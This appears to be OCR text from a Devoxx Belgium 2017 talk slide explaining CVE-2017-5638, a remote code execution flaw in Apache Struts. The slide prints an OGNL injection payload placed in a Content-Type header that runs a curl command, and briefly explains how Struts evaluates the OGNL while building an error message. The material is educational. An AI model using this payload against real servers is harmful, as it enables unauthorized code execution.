 Devoxx Belgium 2017
https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code-
execution-in
Content-Type: %{(#_='multipart/form-data').
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
.
(@java.lang.Runtime@getRuntime().exec('curl
localhost:8000'))}
OGNL
Apache Struts
If type contains “multipart/form-data’
try to parse it as form data
This fails and as part of the building an error message the
OGNL is evaluated...
THINK
DEVOX
BELGIU
#Devoxx